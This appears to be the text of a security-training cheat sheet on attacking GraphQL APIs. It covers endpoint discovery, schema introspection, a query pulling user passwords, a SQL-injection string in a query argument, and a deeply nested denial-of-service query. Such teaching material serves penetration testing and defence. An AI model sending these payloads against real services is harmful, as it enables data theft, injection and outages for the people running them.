 HACKTORY
hacktory.ai
Tips
GraphQL PWNpoint
How to find it? Look for these URLs: /graphql, /graphql.php, /graphiql, /graphql.console.
If there is none, try to search for a request with a set '{','}' and '\n' in the body.
Introspection
Check out the introspection to find out
what queries exist, what arguments they
need to forward, etc.
{
__schema{
types{
name
fields{
name
}
}
}
}
{
"name": "User",
"fields": [
{
"name": "id"
},
{
"name": "name"
},
{
"name": "password"
}
]
}
Server-side vulnerabilities
Note that GraphQL is just a query
language. It has the same vulnerabilities
as REST API does (SQL injection, RCE, etc.).
query {
User(id: 1) {
name
password
}
}
query {
User(name: "OR 1=1'")
{
status
}
}
SQL injection
DoS
With a large nested query in GraphQL, you
can carry out a DoS attack.
{
author {
post {
author {
post {
author {
...
}
}
}
}
}
}